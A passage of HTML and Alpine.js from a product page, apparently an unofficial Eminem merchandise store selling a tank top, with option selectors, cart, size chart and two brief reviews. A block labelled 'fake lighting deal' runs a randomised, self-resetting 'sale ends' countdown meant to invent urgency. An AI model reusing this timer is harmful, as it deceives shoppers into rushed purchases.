\ud0d1","it":"Eminem Top serbatoio","nl":"Eminem Tanktops","pt":"Eminem Topo do tanque"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-26T07:16:34.000000Z","updated_at":"2025-11-28T02:49:26.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tanks","combination_id":19,"base_price":28.9},"type_code":"tank-tops","default_url":{"id":139,"language_id":1,"element_type":"collection","element_id":126,"slug":"eminem-tank-tops","default":true,"created_at":"2024-12-26T07:16:34.000000Z","updated_at":"2024-12-26T07:16:34.000000Z"}}],"default_url":{"id":139,"language_id":1,"element_type":"collection","element_id":126,"slug":"eminem-tank-tops","default":true,"created_at":"2024-12-26T07:16:34.000000Z","updated_at":"2024-12-26T07:16:34.000000Z"}}],"default_url":{"id":164,"language_id":1,"element_type":"product","element_id":24,"slug":"eminem-tank-tops-eminem-slim-shady-2002-tank-top-rb0704","default":true,"created_at":"2024-12-26T07:17:11.000000Z","updated_at":"2024-12-26T07:17:11.000000Z"},"variants":[{"id":23,"product_id":24,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"EMINEMSK-38735","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-26T07:17:15.000000Z","updated_at":"2024-12-26T07:17:15.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://eminemofficial.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Slim match, but when that&rsquo;s not your factor, order a measurement up</li>
<li>Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester</li>
<li>Ethically sourced</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">EMINEMSK-38735</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://eminemofficial.store/collections/eminem-tank-tops">Eminem Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Michael   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 25, 2024</div>
                        <p class="mt-2 text-sm">Outstanding performance, delivers as promised every time.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Mason   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 21, 2024</div>
                        <p class="mt-2 text-sm">Excellent value for money. Will buy more!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://eminemofficial.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
